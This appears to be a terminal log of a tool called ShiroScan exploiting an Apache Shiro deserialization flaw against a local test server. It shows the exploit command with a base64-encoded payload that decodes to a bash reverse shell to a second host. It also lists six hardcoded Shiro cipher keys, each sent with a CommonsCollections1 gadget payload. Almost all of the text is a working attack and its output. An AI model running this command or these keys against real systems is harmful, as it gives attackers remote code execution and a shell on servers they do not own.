 sean@ubuntu:~/shiro/ShiroScan$ python shiro_rce.py http://192.168.213.128:8080/  "bash -c {e
cho,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTAzLzg4ODggMD4mMQ==}|{base64,-d}|{bash,-i}"
ShiroScan
By 斯文beast
Welcome To Shiro反序列化 RCE !
('[*]  \xe5\xbc\x80\xe5\xa7\x8b\xe6\xa3\x80\xe6\xb5\x8b\xe6\xa8\xa1\xe5\x9d\x97', 'Class2:Co
mmonsCollections1')
[+]   CommonsCollections1模块   key1:kPH+bIxk5D2deZiIxcaaaA== 已成功发送！
[+]   状态码:200
[+]   CommonsCollections1模块   key2:wGiHplamyXlVB11UXWol8g== 已成功发送！
[+]   状态码:200
[+]   CommonsCollections1模块   key3:2AvVhdsgUs0FSA3SDFAdag== 已成功发送！
[+]   状态码:200
[+]   CommonsCollections1模块   key4:4AvVhmFLUs0KTA3Kprsdag== 已成功发送！
[+]   状态码:200
[+]   CommonsCollections1模块   key5:3AvVhmFLUs0KTA3Kprsdag== 已成功发送！
[+]   状态码:200
[+]   CommonsCollections1模块   key6:Z3VucwAAAAAAAAAAAAAAAA== 已成功发送！
[+]   状态码:200